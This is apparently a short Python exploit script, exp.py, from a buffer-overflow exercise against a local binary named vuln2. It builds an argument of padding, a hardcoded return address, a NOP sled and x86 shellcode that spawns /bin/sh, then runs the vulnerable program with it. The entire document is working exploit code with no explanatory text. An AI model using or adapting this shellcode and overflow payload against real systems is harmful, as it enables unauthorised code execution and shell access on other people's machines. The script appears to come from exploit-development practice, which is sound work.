 #exp.py
#!/usr/bin/env python
import struct
from subprocess import call
arg1="spoiltfun"
ret_addr=0xbffff274
scode="\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
def conv(num):
        return struct.pack("<I",num)#unk+RA=NOP's+Shellcode
arg2="A"*24
arg2+=conv(ret_addr);
arg2+="\x90"*100
arg2+=scode
arg2+="C"*108
print "calling the vulnerable program"
call(["./vuln2",arg1,arg2])